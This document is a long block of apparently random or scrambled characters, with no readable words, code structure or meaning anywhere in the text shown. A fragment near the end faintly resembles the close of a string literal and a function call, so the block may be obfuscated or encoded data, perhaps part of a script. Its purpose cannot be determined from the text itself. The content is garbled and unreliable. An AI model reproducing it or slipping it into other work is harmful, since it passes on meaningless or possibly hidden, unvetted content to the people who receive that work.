Llsg5q1C*S5.n.ig)rL3l\'1dtc+,0MW406F3Ai$ibF]tuBFQAg)+p5ceAatv[!sfLu)=XF ]eA*fiAF2k0FQAeQ\/!g4b\'5t1=y_jXQp!Q Foa.oXjng;XX<nf42.*wXs 08i05r)]e[pIsQ0c+F(]Fl?=4d1TA]53;3QDQA9X1_VoU(2.2.,t,F4Q79Q %ddX;)a 7gPiQ]{$7eE42,slX-f44IQ5XFe5;l(b_losDI9]!s.J(&3Z8&p8_ r{4Xi]Qilt;+_2au3A-4.QdfX6\'7cQdQ oi.XgQ00Fjft&0\\3Mc8SxQlHXn)QV#fxoQ< 5w6517F*s;.WmA86mA$H ]5X5,h!F$#o13t>o *e?Q60FQr=X\'LaQ9]Fi6+.H]_eA>73&6vStt]$Xn=A0FA-udQ Fi\/.QcN7AG;;2Q^=$t0S?g3erQsy%_TX(e+Fp.15_+e(cnsC&)ji[Q$P,E(.0{g1et0t2;!?T]es_ay$v?AZeefA1Qv)Sz;=.(FeQ+Xu!FrQkAFtFv(Xh_t6F,_!.QX.X$e\/05tbt.,Kt4fXx[Q:A;(x Q$Qa,ABr"FoF=ff5dSlnc4.hQg((t7}Gb\/48),Qe)7.*0esQ,g$(;oFHXs!Qe(pslly,X3Q"sEXQQXe7#plQ"hXi9id.$saeFDy.3e6yX_oK7>w>x&."F(yF55.6rT[e7!r85F)+1.u!Ma6"Xe51#3&X4+2(!5=]c5fAro_QaQA.iXQo } 5aoF(5&QA0Ak2fe.w]ip|c9.a)A{7e7e+vsX;+XQs4={Q)tXseoeiOQi({jtmeQbvec;l,Qn=X]2Q7T^u0]xF!QrXXF+Q$$balnh7}F$FAeQm.+h4A=alie!tf]k!5efA}Xy8lX4)_fXbj;tFn5$Ss(4Q!43XAQ9]Q FsoescA57Tr;0deA1aA]og$gX.tix5g))x]r+Qb-k!u03+(rX]QFF!0{!QtQ.X=836(,A_.2Q] yQt!h1FI)fX ;nSD]FX9F)5t39P6DQ]g)P=3Fx\'=QguQ3M]3A?$QnodDx:QFtX55)X\/1+eAQ(slF1(XVuF 2Qs,_ddle{vnF,_rQ.jQ\/g oc_s4xp)aF)mcx1.uE;,=o-74F(}o2==36X|]pQ95-5b:T!yQ.(K;Qc)Qk5F&XM\\u4Q})=FX],;.tF{M;]%AFtS;_5syQ|!8HaoeS)1A_CXF0)=rU{m( aF5=&v (Q9> y2],{9VfiAXA_|"vF]&m6 4XXA5FCn)QrwXQDt]1ej;x+!}M.8))Xo|)5!F:,97s],i$Qv=p_HA#51Ab9Fb1!(!7u2:aP(Xe2se}iwQ(z{.oaLQFo{]P6X XraoXo"lX<hp+9F*aQ#X8,5A.4slie_.+64?(}aQX9X)Ule$.*X04aC+aAA3)=(w.2s4!324y6$P).0lN]1A)deFUpQ ;_jewetf*F4tQy1b$9]X<,f=Q]5vAbA}Ie&A..F.Q)op{xQAQnf331Fx +43dO5)FXXtn1Aez.$-s},.FRn7dX 1ou9gutc(izb]dQA_D95F,,x[Q7M)]6.yQ u]Q7i)rX6J+vFo!,iPX"og}!JiT,.d4g9((hQPtfq.ils))A1eoFdv9Ce\\FJX|Xl!.]Q&)ic9aXFe!3gq.kX.o&r9c F9]wh26F$QFXAs..lt9aCA.\'GiF3nEFQ=]d1A,4FH)6mb10!rd].70AXd<;A$3co)6;=AM6F.art({d=C3(3Q5dA1_cuX(\'n"TQ4vs=6o1QRF3.s{sdo!iz7 09F=,e06.sx0X1{w?0E7+eX .7d1;D[Qw}XAi2XAvvQ-.\'dF21uOmR3ew3:tlF5Ftir^w!Q}#9{Q*6s[IcxeQQx)0QFQQnQ>gF h5csA1 Qi0&Q3aF4.]$]1c1hc3t]Cef7!()Q0iQep.)s#Rh,LQQXLQ+4XRFAQFTF(e.eivP]}seRkeQh].\'tvQ]=,T.1$vmQ>E{=XQQfXv.$lA_AFeKcXpi6a6_l(%,"13,bQt(D1.v,eft)cgQa.$rm]e6.OQ)4xtFw1v9]Qt).F2951w}tNK]),Qs\'owio4b]]6X@T+&.j7QW4QO9rf,7AQ!]nFoQQ=_z?(Q)\'tL),$0QF#0At5 @>.fd&!(]}1QIo77v=QstXeXDflto$sl$;n)Q7.nd(f!X([o;Q&p9.6A)]E&&fFAhF).\'e?NtA=#FiXQ9OQQFF3wiAFXrh$(4X3]Q+_!pD.TQ6_QQ.Xigc6$nF9Q5s.i)FXXeF)Mm-*9FQ2y7{7]X=j(7o_XF*}oF5r.*25A) _X?aa51_y1AXanQ]=bY 0Q9e;YwAQd5 _.XQ.l4_Q+9oTQ[}6FX6Qb]Qe_Q!!*[lc!Evl#4Q5d}=u^;tAX*(Vr5,O{U<6i=}{rMegexFxp.ioxVeoQfQ)X(?t+9D1X_9!v]kta|FL&=Qfucsy,}ts 2Rvo;p&>!B_r8+rgh4Q]0F)) ]1+Awt9aAA8F=3i+NfrXn& 0,tQ..=.i(d%-Q=QAAo,X!hr2fXw(oB!MF]n_QF5nhF>Xs6,.tmd(<xi9$oQ7., 4+O.QdQ!.5eptD5ntLXvFJ F.dQQ4e{eX)ovaX.)C3c.3X$9 )F22@_ltoI,*7i11eig6t{ ad8n.?QVXFFa$}dR[,.) :|vri50.XQF#_$!]O[+Un  .6l4A1n6p\\!iy1nhJ3;]b.tit8_5(te4Q Aj8iw.I+9#}0.s?[[iQr0Ftqm@t@.eMtXf!0QcQ1DsSX1cJXXfy2eP17F[ fr0$gu32aA]5Ma.AsQ t_QxFb[_5!v}0Q*9AX4F.crXQ4A&o1.fQ,Qj0Ret)Ft)y|7$.F Q1A{wn,g9du(FAihYFvF.(lsB.FZ|S!hQ9F95$805{X_]eA*k5g1.zXi0;*dF%rQ{9viQ.)*3o.)xQX)x!6s$p{4ejXAce$vXpe$.K1d,FbFXo.|t_jr-Q,_)24)T zdF)Ff)oQC685y{)Qyc, \/)4$oxQFQ2,f1gF}ldoe$rQ2P)dA}g75X<se$\/[ylQQQp8$t1R.5[{0DFr.pNFk_c1opsQt0Ab!r ]4yIQfF0<oR8s6DQNN!17(QAQQ!Xn_=Ett1Q]]4{]a(sQT5EQQ+QA6,ncTfAnXXe:QvQ ;QF-#XFQ5t7.5_o.j7_X >!sXXFfXQuX9&).}iooXQsoQLnawFr&D:1,FjQQdAF7Q,A!X}QX6fF3QDtli!pAh\/,|f3XdcF=k3gQ5$n;%F)"(M-)4).6X3l07o?weL6[ F=c3oDXc_)k5w!f;(ri!9..!Ul]ei =kiA$r1y#d?0En46tQ04XrFzQQ]\/#AAA\'a;X1e=Q[eAF Qi.)].3rge]gAargXQQohP&.Aa65.]XtQJ_t0{n!)m}5D6Qa(5!1XsXNl$!Xf.)rv.)5iLsfQAAoQ7l_6h$XFF7Iih]Qg&}=o,t=h+l\'Q]6_1lA!GQf)QaAmi.eaF+Qs2==3D\\#o]8F>]sXQ\/A!,m}{X0).`1 oFn2.,F#]=8X;Fd1[[jyS=2F.t.]F}XXeesaAya}hSQ=\/!QdoF!u1]i}Fy+s8t$A!1];eE5o_QcP_yXt*kXTyD;oVXnKfiQ(5sLpdh.1utQ5=t]1YF\\Q2a*3>Ae5 b$X7[7,(F`\/I7ne_A+t,eiFm.nA(|eFQXF2n.w))5\/]2]ZtQQQAw$8QXQRcu]isgicXrX.4eF]=?fn0i;o}b};X?tlf.)q75XX)X64FXnnai6[Ds9XXU1!(2T :;Qs9)ic {c2X...ntxDA}F>vLQAFS!)7#()g.},ru_pef5..F5m31Q1ieoele)(=}t1P6 xcscInn!n.0X6Xbc(519u;hFb5FF@si5yF.!Qg$T,8lh4e#u7_5x]_kvnd?t.peAFg][XlyAynit=6obeg;Nsj)at%F5A82O6i%vFbr.AxeF-,.dlQtAig{\/_QttD)7A)CaE*r t)q.6A8XeaFrn"tFXFcrXrFX7._5!KDynn2i)k!Q(.ifaV"CgXwa!AQ$)=mD$4d$3tdT)oo8:X;8yzx2[l=&uQxoX](QbQgQsfSlX]XF_A18=FA9\/4,QQ_vxoQ$e|75a(Q2cnFQ<4 t9g!fPa.ohg]XTf1gi]6=F3E=4tvEXXgtV_)rX^eQ9dA.Q,F1oF=6? a(!AxA].i5}p3nX$|0i57qDn$\'wXfXX]5C8,|8VFtnQog.Qr(*5QacodcnQQD4P(8QFQF9E0Q ]3F)AQ4 nsQ9X{_wFs,lQ5Fj4;Vf4m4Xa0iX7Q.aa1PmX5,iX_Q66A])t"4X$9ac1!wcX@FAFt%n=hwdQXych{ranH_*61iat!}0)Cr0.tFXT)ns ;zQrQ6utFF)fX1). X8)KTQ;ajcv[tY.Aj.1c..`5(ncQ1ToF!F t_tr.A4A[v_F!Q7])WX=#W )Q}(21]1X..euQQe9dQTI26FQkA2QX9Q,Xw7;.!]*{4gNoeF?Q7Qcff*[+];t7Q"u4n5Dx5XXsQ;F8f]DF0(teF].QQAY$1Q@qFes,33Qob3!.4)00>);3Q]\/m_c7s{z2,Q)[.0QZXst-){lF))8nFFdk OQ2sQsea"r.DXAv{i!3yn4 .6 QCFe0FnA7=;f@- _QfQ+1{(=$Q5n{2.u),Q.F4naF.AlXA*.QywFo;5kF)FoXX.eiX_Xt]34!11a),!{QF3nl.#W$fr=:L0.X[.F_D\'QBShhfdxentA6X.2$s&_3N.N$r]xy;lnFFo6Q=spXa)X=bXQ\'8{g5 s5tXp; eQ{=08l{_bec9rQPI5&Qoa,1t| ffv0e$m}[AQQ_&+FXY.7kX=Ae2Ax:A Q0foy5v ,e.Q$;7F!A0Q8Qf4C> escX| ]X5QPSn=5.p sEQQ)fQQo)!B55e};Xw(.MfV] rt7uVQQO#F 9rbspt11)cQt85tdQFQXQ|9AV)l.4.)(]e1}(h.QvA972X&_]9fF\'r]X21sin0Q.vXQ}F%A!7FN=5)(0&FXF)A9!FigQF,Sd$sE]8X()CFewd!E`%,7V_QvtFd;s xXX;nQtDFAFQ $o|fEnDdtx&19]x]V9PQd]]QXX)yb)FRQ.dt1-9])Q.(tAQ.Amj0t1s,Q @2Xa?fe.GQC}aQnTMS$a.A%i!if+lQu4X (.g]\'HSq\'M$QXXiQnAEG(nX(,12t7w]r)o}F3AB]+ 75)pQ7Q,e70X]F(a6D$:tD3LXq56D ef1(esk .2QXFei"AAfi85Aa0,5F.QvTxop]._Fi75d _Qn8Q7)1X^Q9s11"]Qo4&=$dQ1;k,fAQXi(]sb.ua7xA!Q)36r4`rayvQ5e nst(=Qg!W5Xa=}F9$:Q$=,8{#o X7L$n(Q}FFPQ1Q)&1ra"Ds.9_oAA.f6+j{N!rF:2&Fst)+F)$+3&O.0A+XX].$(QvQn]QhX;01(QD5)mR9Q2!Qa,hl$.].Wo nn`e-p:Q{F}}te).J(F.vpnt1FX5QoE,oF vp|h4mX;0!or{awQ)QHFt3E#n0.oQl(}f]euv=EDX:=XX)FkF..t ={-}i.nF-o]tp}X74)eplC.w47nXsAFt}u2cQ4!e35,|2t0FWQ(Q,4A.=QQlh?aQnQ7Q2,.xdXh+r+)IQmSZ,Qe2nFX_ s yuaA4M48?!nA(89,,gncjQ9AwQ1|Q&r5Q]{7(Qe4Y[]0QAAQX+sO#.QxtQ7eQ6*)`o.O )XQQtQ]7x m]!tAA.tCAS)A3nrwU8_]F].__2[prQlF(hE_hXFtebl38yj5XQ7ee4cmAo\/tX(w=.6tI xie8X\/X)2+l=+*u1)Fm6=r]Qt|_2{dQegQ+TF(sQ"{d#w5A}D3$]JXdhenAfF](alFh6.U!3!3X=i6l.(;=(]6;ia{lQ;((FQ9]gF&Qe!zQe]i.==r2phXc963)}Q(F)to=5AXQ5N0]F_9]Ua=\'(QQ?Q.t]Qp,68Q)D55Q;);gXr\/slp7{QqcFf(1eXxXoQT=xQc0! nX.4Fx }".Dn])5gTaB:[X;.,_XXots590T7Q\\6e]+ofFGAnM4A3_\/Q 9u93(Af{F&t!15\'Hp.sTpL31thFd(.Q8ho}e< et0a!4tDpFFrs Lnh4A.0.XQFFz.\'d=A;6X\/aQf!Srz}Db0]XX.leF $2hwEAetd[E)tEi6E5y,2n+.tXxQQQ.S#;)ffmX`!QB$)F?9i1(X)*]IA!luQfn]#(Xe_ottg|n4Xedku;o(d0(Xjm$trasX]lAsdX;b2QFkx}FN,ATF)25o|7Ff7FMaSA 3XdF;X@)n${*\/i$fF7g;QbQX0XFQ}_X2ZF6T)q*Ft3FFo;Xg0X5l])=54(raiXgRipeQQ:fryR1nlX1xi!}.$QQy(vs]anXFj27w=Qx5,E"Oh7;sA1eB)(s*f eA{FX,44[.o divw=9qF8$1FFl}2;XAsA6]S7)l;b.FXDX1m1Ia#;:rUQ)v2f.*h{A3Qf=$.jAQ)}!|o@8;f cxsi36;s3FF3fF[Q7".XpfEP=(In(Fr(Qf5Ue$F)2wI}yf;{Q6.X3Q*.n]yQ)Qd90l(40F7A52]e}5+]f(QF*G.adldF.XAze)Xfber)Fo]5Zo4Zbasi(_FQ._y1A*6Q0F!:(,os16+}lFMXliF,QaW*]eyF,7yieRQR"A94n#(l.cHC8Q8tSoD.t(F1l3=y01Ffa=o;lQ5tk5re1-t!X$.)8.d5.n fXsQ=$=A0.8,$ci|Idnr(Qaf55aAGIui2Aaro;]]A45.ooFAAX)Qrt1B9Q3g6lX4)en4rl0i0:$ov!a]8yriQi,E*A.!fi|ihrFl{5Q!))sQFXr+Qi#s )gF(*0QQu6eot5=lr6(0G)Fm*03_Zon0o\/bfoQTs Q8L]lQoF7$.X ._3!!m]AAq+xlme$-_2FY.{F0A71ss;ckXn..)]FD.]!  :X.70D4>Qt\'V2Os4QM;=QlQQ8F.ns9imhux8`FQ&ln0-tuFzo, XA!fl!`hX>,)QA1$e2rs=QaCQe9i66hQ,\/8tdXXA_g4AQ261Q2(2ot.e 9( )7.UFF[5r{X_v6nAijj=fFmHlAAlaQ=rs l4Q1XA$. $7,ip],!X(*v,)QsC39Fm;(A;$i1e:egg,-],hFocaATFX.}la05s(+F;QX)w.QX]5=)c)pF}Xf!+Q.lsgtft5 e3ruZ)Qr!.p,itCirx5;,&Qu fA)e5 .}p$hlQtpAXXu!{6o,,FD4!zx7fQes9cF5)hho6lX00vD7&;XFktQQi);fCi]+pfX=6Qdf@pn]X h5C5]}7$(cI. eX2[C9aYtTnm,)8X1Xn{>XxFA=-a)1X=,1e,F QkA;gi1QHX9 yQY,ls7.el1$9m_&!]6{p,l]QFQ_e$4(Q7|1s9erQCTo!XiuQQT.M5dthCF3Agn,9iDF }l.FeKStiJ4s)37=gi47r=YHAt1},!Q)t^VcDA7{Q=j4Qu6{X4ePxtrryXk=xzi6tgtXf|X[(6 0!\/oFA347uFvQAQ6sf]qCan)sgS_okVp)0FFahQQiKOU)){!2aue8=SURo%)$();X,P (Ajreihs}6el4F=)rsbeuo_.a6e4wg5}95|o3Q\\soN>5u$fA\'fp!o5]iQ= Q04[p0de4|$QgFi4em:tdX)o2Q4{ioQ1i+.i(XXAvCoFZAX._CoQri.5;wQ rF{oQ !=Er5Xb2lFi$+gothnQ5q1 =Q!(1}0;{nX_a1)0fFQ]PoF-Q^A481u 5fj$rc8(l9g nFP5)wA!6Q_8g55Qct0FCQi2eDF= X)1*+e98A]sFeX+6=5XA5l1Fdfa1A r"F05u74[QPe}XwicnX0$ _F.6Ae-=$1Q341De8Qg[.t1gg =]an1cQ=QnlXx$ ti$]Q)5Qp=Xa695]Xfo]xL)TA1(xXi63%F IatAef4Q.g+[s3{_XF]=]nt;.t((ts=;i7Qenh.9.p.k_-X54{tdFQ,ttuF=j.}r1]aJ)s!2\/XG[{_.) 46)!SD925a,Qe8Q ).^wl.-!16=Q9AX_1A\/4)er. ttQ,]e_eD)l.Xf)QdQtQA,D,e4"v.]Pc,{;[F!1Q]s4F)3p1yuyXyk7o"e>_AvHm5Ar);xo0QtX)])(h8!xqfQ4XC8{5&..Qf4F.tsFAfF)1,$] !p1sJy!.{6n1FPF8r8_*J{4F $!lQ:A XQe.$f]itfstJiiQo+71Ydgi4)Ffx(7vEl:}u)(A5cs5d.(f53=XYi.]snP4!S..ftQ(ftXu424fueu)t3]XFF0#Q9rr)1d)V$+]5=?APAm_eg]e Qeg]D] Qh 0%TtF!Dx1) X 0X fQa|%)iP4Tot=5.Q"f1=|06X!g$1-.-. x{(0Q@3latl _255F..fk;7Q<f[t!12a],+fMQ0i{o_"Q:$E40XiFAcnQ]S=xAggotVQ) 37i] (s,]=*g$Qgst50  QXF.F!ut !5!rm )=e9e|].XT3A.h =.4!Fnnri_t]x51:XtFe.iz X=..QFh1i5r)  )D]ecn4 5i!f5AC4,s..):)1ef;102+Q$r)KFccisv5?s]hn69mfX]:f}n.b.X0s[ p).)-xQeTmhejr.fFv.5]);v_!5h4F5[BXl5 Q6wpfb?7r sXa$o5g.&QFQ6)(N(5aV2[0;,Xn^8at0.5n]iv5An!)QQ;a1Xd.QX{411X!$g1Q142F.!{eg$mQ.8Xd4r]Fr;,!e3fl0554(]31QX!,2t)+!QDe>iRv|8\\Ff{{!FXfF6X]=\\QXFGe2 6fieW].{Qr4$"heer.3))g, ldFQe0t.A.w6QQ{cofw.Xx)Q!a.Xct_+js_A.!7Ttt25hFX=}(r]=79yeo8kf 6x1I+|n4AAir(atA Fa4a2e:eA=3) Q\'l$ wa==] )e.r8{&;Xg}n4v7ajE.a4 )Qx_xQ.u.a,7s,{F;cl(A 5=,; Q]Qd)5d=3 _]n1AsjAn.X;6!y._SsX n,A\/.!!rd4($ vy6t&aX4im2$nio51v!8FF$biA)FJ85o9n,$ql2i;e5h}s]n84 Q*t)=!5q )2ee0%eeO7..Xsnr76F0"!gQ$)TT y_h6-HQl,8`Xe4($9&!w! 175V5t!4QXI! )xg$F1FQpFt=!Q!0f]_[rF5o..0.Q0oQqssewve994d|d9.($$q5d{w[ife!r+Q5!5F356w3d| )FXX\\ Q.d5Q 652ke coQ"0 pmEQ0EQ))os)]1o89 .)XQDk}!xXIFXOi1XliQ.1Q5F ei_iyQU6+}{F75j.F0QT n70$h b!xfX 1&wh[nA.pueetAXw0]are1{{.p2g2{uQ]9=e0jhx147XF..iauA!nf4rA6<oFa.gQXQQAXi}oXsiX}{4rn5.Nr 0lo)}}5i(#a?E_DQ9)_=R1g&c};)1gAL#ur0.A5X eya.9n F.e1]x.:i]9ec ,. v4}s.AF.,w_]5407uEA;|c0fXd+X8)5 [:&tz.n4QU]&!6. X!e30XF9tr -|l|F!XA 2XQXc[Zh"1}=F:]5dnFlO)X|.eBJt==pFtQF9(8h(+{QurtXeAXA2$"])4$ pXAyc=FXF3seAtgt! [5A;bXFRQ!M%n)roQ)rAF;7Fe }(.3e.eXQ;k `6Qef]Pefw)QuQ1#_x6om(c!1i_}t6]cvbQ]; XXce3.Atr {dn*Q]i&ln!pX\\eA!fw0]FoQ,Qa.o($.(,{X><"l )A5 SK9d(T$kQ=)&w1mQ57f55twQpA}540F@9\/}!3Q9 srf(FXo225}>inbn-1iw)F_FFF.359ra)ii,(e63ir! A1A}.1{;e 4()16X>_=X.tQ Evefe 5AorXrl |Ifx4]v ?rQl\\eQl3,c.Hl.h$;$Q(t|Q?= jX9%0!$.Q m7aXQ1(Q03c+.AF}(q^e2F,1t"1le=Ay@!oQF-5 AJN_$!F2% xf5d 5}!eQ_|}E XWiitil&e .X)5 5sz d) M_f96D5d;Q47 )1};hsP45Quat{ \/.}AV(FFm!F=,FiXe).=.3Z\/l$B]8 4$t.'),DYg(')ri r.(sXl..joi[\/rTrlD Fi8FXmouaskafs]QsW;}_6.fM2c$tpfQwc)3j15trQl!=FFe5X!ttDr).j8godn5lF"x=>{dQeFQ9tfF!X^pw).)8rqlevelg?t2F])78,(pd.7D)3o(&XgXQF1Qi-5l6,_r(]iDI(Y,Fg)eiQe:sef1gg]tp!.lX+g?t1)ot{f;a.{"p43rX5p^o7!XiFfoS0$7q}"rlri"r,gF3g4ft5Qtdp5Dn%.}UXX5]4<(p-1:F.X24mb)X!neXXuXtF!7Qo@c.9)].i3>XgX| .7gM]f,7Q)c(oDf7rQXQeer&DQs!3dd(et=\/Q8XX89rFQQ 3._iFtpt)D6.\\F.!]ht)0QnQ|,4$00hslsd9Ee([Xes;!.e7F t7Qio{l,)!1gQ.dC,rrQFeXs..27rXFFkED3wftfQ8Qo(X79r$n(d)aiX|9{Fa `uxSRQ;ahw(x$Xy:5t57nn| X! [-g4yt1"X7$.r;(QXp]MmqX]]+]7rfbpia_Q.!q;QiU.4R-5n"!_X-fc7FXc.!F<,,Xz+.nXy!5])]e!.crtn-0,?XlQ]tsoX[!f2F!S,t.XeFG].}Qo1vdg12}X4-fo2{0.la:]ox_J(*0Q.fos(:1)e\/FQ]egQz!#496ojoF!.)&v_)-s.t{]gnXs+0)eid5.7@8=+ee8ekQ51.o5NFg5X;+i]a?; .Fls75=f);(X,,66=).NC=F.^e=.b)moo(X\'-s aC.5|e)))]o8p-jQ{aneX7e_]Ft:eWF1]nFi.,".sr5_;SX.XX|F6zyfX.F1en,)h.4Xi).rcXeFrQ.6}u;esuaF.hXG=exQ!mnrQ9Xe!r8.7MnE rll7!\'aleftD}niKc0eit.[}e!X-Qe.)1l]:lt5(h95r-,es0:cvQQi201Q!F=\'nX}>v5i]F.rX2]?4;(\/l0mis5y.7(X"F.6;ySXtFQ!7;jXnnzor0l\'e;noe#Q}8|QRi+Qeid6m{Q=Q.0v3nsXX1m(#=Xs{.Fl5w=6Da;:]=aa2_i.(]rc}ua 98cCt{QF}33{__tlQ=oQftrc2fl.fQ(0tPO7E.iyjv,jBFntr]gXe-6u5kj\/r}6{iva1eev7XQcFX)yllFi8Fg{.[6s#lG}hQF3eXfa7h}nh5D{da,Q~}e)l*a(_Xc=Ft)eQL] }72c)ld.nc.Q64-_0VuXXi2e;85i=X5Ncf!xxff.e{!ao)n5Q.rFrFQtnec-(XZ].=SFeg)"Q6eXruQvq)=7  {F;9r1g1 ){c7X!rcgFQ,.Q;(Yo.QlX(P 5\/)ei]Qu..4bQ_XaFtM!7fPXFNm(Xu!7XQ{lsXjX[F;Q0{95rf!}prpmy.!,srjrfc({Z.)nXt.l;x:.rX}sFr7!X.3:8|dl,$4n4e]=)0a_9deFsxe_!;rr;m!e}42yFw"0=X.!:.i;..XsfmX9oE5)X66]XnonQFQto>=QXnar-Qinz.QXlQdFt lseu3[t2)fC)({F.h9X!EX-seyfaFn_-7+r)E)|ru7xrX,Enx.9wd\/)eFm,9XXe]hX=ic} 1s>e63gemudi9}Bne )2QQ0XmeQ:f.CTf8FoXe.XQ7Q_6X;=})QQ]mt6Q]=m6derr1@rsnrQe248)u]$bIXu34{Xo+1-2MQNhF.uXXt;ffox(8.=. 92QI4;FDa;tl5b5Fgro3+F.5. aQu=_iFs94ec#s5X[p8t{),96XO5D]hX_&,{X.Q\\XT,}F21F0S*]s)E]ey_$[F))2}XX<_4 0!}]={Q}!0s{xko;3F})35]=t2XFsX7"0X36c9o.}9b;\'o_X.)_lr,]f!tt(r!e+XeXFodXX)!}ebQu;=;FG:]Qr9!_5es)ej,Xgl;h.xw{,sr:6FX!5=;e (]XQ9oeg{Q35(fFo }8rX$p,XisX(fXeRcr&7i56)ng6 .tD(pef0_):)rbXht0F8.02D=eg6lo7}5t7QsXrOrlo(s:ol_oQk_XlQ{]snr7u(s.fauw7FxKf. }nuNIFX);=)5o:95).XXw$0_Qn)4"XH(!2(l9;..-o!.ehX=7(Qe;F=.) $\/19)m9bQe5]c04hQtDsX!ErlS7XQc71gpRX>"]z6Z)Xeta{Ftoh(}4;N,cQnl7Q].(ew_Q9pw|Xeu5T2XXt))e.,FXenm X)aF_}X}Z^3eQn2.}n(ta?f3;dp92Ks]tXq(|XXhcn,QMeaXwnQa !&sD 0(d5QiQiF.$&]0mnQX\'nsii]XyeQF0bQr #8X.^{s7]wR1|634!Cj0X.F@n1Xi_5y9=Q{X3X]X6=16n($7XlQj8Fi1for]5f,!X: X{=_{%1waQ;,XrQ(p;oXQ ucgarw5lD%fDe ,Xi5)k1e,.XlnDQFnEad;Xh6r0we027Xm9]ew!}]Fe4e; \/{0=DXQ,F5XQSX_Se9<{rXt[.9_9evrut).X90n5we=9QJl]t.}]asX2xQgbXX.4foQXD.oFXF7QOFcfox,((el5QFnQe|"g9F"lF.q6da!r9ngQFfg(QF\\)])q.)XD9.F1i.!Qe);QQn]lRyQutis_QZC_c04T.*F# #{1 );tia4 i6AF8 s$1u+_XeXc1Xe]?i1!Fc.F)fte)(c.XQXlC:Esf}41=Q6p2j)f]]e_!e.r_Q0.(Xz5&Qn56l!8QI.;QbD[.F7fN;2._} E1hx.m 7 ys4QQ1wi$?9Trful;+2lXd2QesrFX"Qa6;11!or}(XO5nd):eX\/3=uletes1QQXQQey,oQkQ(Q">abi_=6i;=eaX!QQ1)dooFrur=n!1tX.45\\ir=XX;!662_,=If0)QQQXot3\\MF!dgQ):Fo.yf[hg5wCn] nsne\/21{(X?d0_iQ5XB)n5Se]s4FfX)iFSf ,32ufFF_iXl):F={>4)Qe4F1X8Q]idf_QsX&=Q!\/{]!,nttu(BztorQ!QX.=85ecXE!eXXr) (aaX]!1;=u=lQ!FaEXXwiFX9.p3=oFn)D5te3X2Qr_e4XtNX!iYgXsm] ]|eQe!t1o.LugpltmF}tt@yxawQ!.QfjWjQv, X)fF(yX{l5]HF4_noe.Xo=sX3n0r,XQdh90(3tX{Xif;_F!XOX-m(f5m7)am)%un@\/UmsF.5fvfd2.oFX8.x_lkofXti)jnDoXa)Q]o@Xf_i2}$)Qg3R];e_lt2rgfsiFmXQ an1]D"8.,]((r f(XX&.=;[|.l=ar=]E(S1Q)XX3f]).c[e8:{efFasaXx5hn]ef.9{;X:ns-X[2fe!_X_abXcr].hXF!Q3![)e5]o] !oXr=r1] CQ^7.NF5XQpi1!,6Dr;]])^f}esX_^F5X,gGp8XXFtFu5 ]iFQQnQ3Y"!=rXX:)QX.s8.3iM4}MFdn8o#`X=f Fl$9.tpF&_Q=:4]eg4MYaQp7f({31,],XfQ<9\/XD]|9()CXTn)[Q.l!(aeot)euQ!QSirosf8oum.t6Js0p]\\.6lMSF))b8FfF!nesy8a(&5 XX905XX.1,feFe.Q)F.wipt!3)5:7ih17X5fen*.t(wX`,Q.kQXF1]Xb[ro,0.8XI}iX!o, F,FftF9rnXvr0]ifIn,VF])|[QAuX=`QxqXpU)e]s(1;WCt\/$`_SeaF]sH]fe=!}]]Q)F{XnX.{gn)nXtp8ekl%i_.<]e[XxQXQcnS4h_e)4];.m{flO6m+X!Xja,Qs,ptr1Z]c, KXaXS]!FU6an:6.;Ffus}l.a4)X`X4iEih,6$1eEtxr)v;.(XFFdf97Q)|aQdeX.re)d]u=5- hiIjnd} e g9#.9)t3Fttt2XaD8Qa,g4XZ=6FFk\\.5r5QR=Qovx=_xa{on]te.6X:6mu(5$)Qot490QXXQ-F(s X6FXoM6D0{}dX,1;-il9X[Xa0C|7.us(1s(cmiQ,;lnswt[XF}jX3D X]ef[p.Xp3pn9)`X1Xt)05m!Qe=F`  wi=XQh7EX+}ssec0X39>9rX75+F21Fm}XQ).X82_)c{!na\/![aQ6=.t7S2oXDaQ76X7&XlC)(Sc[eXP_It-71[oDy40X?rr5 r%5^{hrl2.;fkXX\/]X{Q.X!u.Q5xFQ!cFX4$n]4ef].o(ft\/7Qf=n 2,l&kQXp5Xua!teF8Q6e4oF=5Q[)v.;.(X5F,Df=-[lr$tp1i-Q}Q2ahu(0.?!Q( t-{laT8uuaXxe]o\/;Qs2]QtS.]Q.tQf]tt;(.Gc6e0X]r!sf!aXerau=(lTFQXicaFQ@X(XQ)Q.%fEw5<Pi..j{b ylk:.t4>]8tcAQQ.st,l.XQ}06}(_NFCaO6{N1%e)!1Q,])d0fen%)Q1t2snFcjftMrge6+36&XfFA7i75fo5.l!s]g5eXfo .s,(l..){\'xrFb7]1)Xd,2p=5ntQF[))]P0XF;}hx@!je&X47!88,.!8w],,_Xni!  5s=QQiX7NubFO!n_XX$_!a=as{emt{=$X?6Fy!X6F!aQoe()$MX,4xDQ)F?).s9XS)e{]XFywQ-4u).] muFQ&6a.)5X4]p(e)anx"rh24n@=^(({.XiXmXiQ1c]4Hk;l,lr2M\\,o!.jF-nff0F3X1{7w{A8e.)cQ,,cFF.ks(.Q]te3l&=at}.Xxh]F.!;QQ)f,F]7EX47F1nnFm!tQlFXbe!HM7nx\'w[r|57{XQ6t>n.tSt)lotCaXrh,bX!Unr3;!8aQpu XGQlX)}}} 3[I;XXrue]F-FfQ:0(!yp.n9fo>!s).0.polFnreT; Ztfh.Xal78g"kc2m4F1eQa{_rX)o0t7<5n7(4]toei^:>.Q;).Fn7k0Xe6\\QFv%7j]tc(Y;hFg9!IX1.Fo.tW1rQe.uBf!Q 9XDnF{3Dg avXb2s,9t1Qp(Q8Xi;o(_Q=e,sF).(]0A45diMfXiQ!n;8f4X30qQtf4Fd4i7$x9X.tQ5"exs(no3.fX1 sh+QD)is5"iPdtQfrfDXFw+g{5a7lf)2i9=_}kaQ};)t7ei}Q97,DXXtfn0bioX2.p,.$sQf.Ysztu.6X@Fl@s91!tFFX9fp,3iQ3!bLpX;s54se|oi5X]y3sg.)!x"ion aEIr.F4X9,f15,83fEnj1.0;bgCXpX1.5`p;+h)FXdBf&W|)Xp,..a0n9{.f7QeGw)]8Q!XXED_IX6}Fva._tT)5"}( r,|.97f5il9Xw)04ticF,!t4)8ce]NiXFnnb,1nXX*_.o(n..5li.so |er!|h_k=`F{.]]frdEe.E8QQ]o9]"b!6mFa69lsFt.k!.7.p1Fp9T]3XQ`rXUm>e()Qdl$ _=)WXCcXXsQXXXX.DsLeepXFf_|yfl.o_cvgXX|)x,2.6,=!4nQsXXgX4orv$ .c{{2 